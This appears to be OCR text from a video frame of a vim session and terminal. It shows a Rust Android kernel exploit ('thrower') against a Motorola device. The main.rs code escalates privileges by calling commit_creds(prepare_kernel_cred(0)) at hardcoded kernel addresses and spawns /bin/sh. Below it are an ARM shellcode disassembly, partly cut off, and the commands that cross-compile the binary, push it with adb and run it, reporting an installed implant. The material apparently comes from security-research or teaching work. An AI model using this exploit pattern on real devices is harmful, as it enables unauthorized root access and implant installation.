 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 unsafe {
240 assert!(implant.run_as_kernel(snapshot_device) == 5,
241 "Failed to snapshot device");
242 }
243 }
244
245 return Ok(());
246 }
247
248 /// Snapshots the device
249 unsafe extern fn snapshot_device() -> u32 {
250 5
251 }
252
253 /// Commits a kernel credential into the current task
254 unsafe extern fn get_root_shell() -> u32 {
255 // The addresses of commit_creds() and prepare_kernel_cred() for this
256 // kernel
257 let commit_creds: usize = 0xc00de36c;
258 let prepare_kernel_cred: usize = 0xc00de150;
259
260 // Convert the addresses into their respective function pointers
261 let commit_creds: *const extern fn(usize) =
262 &commit_creds as *const usize as *const _;
263 let prepare_kernel_cred: *const extern fn(usize) -> usize =
264 &prepare_kernel_cred as *const usize as *const _;
265
266 // Commit kernel creds as this process
267 (*commit_creds)((*prepare_kernel_cred)(0));
268
269 // Return 123 to indicate success
270 123
271 }
272
~
~
~
~
~
~
~
~
~
237,4 Bot
arm-linux-musle
./shellcode.o:
Disassembly of
00000000 <start
start():
0: ea00001
00000004 <fixed
fixed_data():
4: 1122334
00000008 <regis
...
00000048 <next>
next():
48: e50f004
4c: e50f1048 str r1, [pc, #-72] ; c <registers+0x4>
50: e50f2048 str r2, [pc, #-72] ; 10 <registers+0x8>
54: e50f3048 str r3, [pc, #-72] ; 14 <registers+0xc>
58: e50f4048 str r4, [pc, #-72] ; 18 <registers+0x10>
5c: e50f5048 str r5, [pc, #-72] ; 1c <registers+0x14>
60: e50f6048 str r6, [pc, #-72] ; 20 <registers+0x18>
64: e50f7048 str r7, [pc, #-72] ; 24 <registers+0x1c>
68: e50f8048 str r8, [pc, #-72] ; 28 <registers+0x20>
6c: e50f9048 str r9, [pc, #-72] ; 2c <registers+0x24>
70: e50fa048 str sl, [pc, #-72] ; 30 <registers+0x28>
74: e50fb048 str fp, [pc, #-72] ; 34 <registers+0x2c>
78: e50fc048 str ip, [pc, #-72] ; 38 <registers+0x30>
7c: e50fd048 str sp, [pc, #-72] ; 3c <registers+0x34>
80: e50fe048 str lr, [pc, #-72] ; 40 <registers+0x38>
84: e50ff048 str pc, [pc, #-72] ; 44 <registers+0x3c>
88: e52de004 push {lr} ; (str lr, [sp, #-4]!)
8c: e51f0090 ldr r0, [pc, #-144] ; 4 <fixed_data>
90: e12fff30 blx r0
94: e49df004 pop {pc} ; (ldr pc, [sp], #4)
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.56s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 1.0 MB/s (332840 bytes in 0.315s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/android/motorola/thrower $